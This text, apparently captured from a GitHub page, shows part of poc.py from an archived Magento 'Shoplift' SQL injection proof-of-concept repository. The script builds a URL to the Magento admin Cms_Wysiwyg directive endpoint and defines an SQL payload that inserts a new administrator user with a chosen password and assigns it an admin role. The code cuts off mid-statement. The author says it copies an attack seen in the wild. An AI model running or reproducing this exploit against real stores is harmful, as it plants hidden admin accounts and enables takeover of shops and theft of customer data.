 https://github.com/joren485/Magento-Shoplift-SQLI/blob/master/poc.py
Git CryptPad Privacy Pentest Learn CTF Security Prog LN Blogs PayloadsAllTheThings... GTFOBins carlospolop/PEASS-ng... samratashok/nishang:... CyberChef example_hashes [hash...
Search or jump to... / Pull requests Issues Codespaces Marketplace Explore
This repository has been archived by the owner on Oct 5, 2021. It is now read-only.
joren485 / Magento-Shoplift-SQLI Public archive
Code Issues Pull requests Actions Projects Wiki Security Insights
Code
master
Go to file t
.gitattributes
.gitignore
README.md
poc.py
Magento-Shoplift-SQLI / poc.py
joren485 Small fixes
Code Blame 38 lines (31 loc) · 1.72 KB Raw
1 import requests
2 import base64
3 import sys
4
5 target = sys.argv[1]
6
7 if not target.startswith("http"):
8 target = "http://" + target
9
10 if target.endswith("/"):
11 target = target[:-1]
12
13 target_url = target + "/index.php/admin/Cms_Wysiwyg/directive/index/"
14
15 # For demo purposes, I use the same attack as is being used in the wild
16 SQLQUERY="""
17 SET @SALT = 'rp';
18 SET @PASS = CONCAT(MD5(CONCAT( @SALT , '{password}') ), CONCAT(':', @SALT ));
19 SELECT @EXTRA := MAX(extra) FROM admin_user WHERE extra IS NOT NULL;
20 INSERT INTO `admin_user` (`firstname`, `lastname`,`email`,`username`,`password`,`created`,`lognum`,`reload_acl_flag`,`is_active`,`extra`,`rp_token`,`rp_t
21 INSERT INTO `admin_role` (parent_id,tree_level,sort_order,role_type,user_id,role_name) VALUES (1,2,0,'U',(SELECT user_id FROM admin_user WHERE username =
22 """